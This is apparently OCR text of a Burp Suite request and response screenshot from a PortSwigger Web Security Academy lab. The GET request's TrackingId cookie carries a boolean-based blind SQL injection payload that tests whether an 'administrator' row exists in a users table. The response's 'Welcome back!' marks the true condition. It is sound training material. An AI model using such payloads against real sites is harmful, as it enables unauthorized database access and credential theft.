 Send
Cancel
Target: https://0a840076038afc1280231c9700d700b8.web-security-acade...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a840076038afc1280231c9700d700b8.web-security-aca
demy.net
3 Cookie: TrackingId=npq4XnQAQ9zPVWD4' AND (SELECT
'a' FROM users WHERE username='administrator')='a
; session=c0b8x1bJQRY8rqBMjBjiiBI8s0ReAdBa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
Welcome back!
1 match
Inspector
Done
11,540 bytes | 768 millis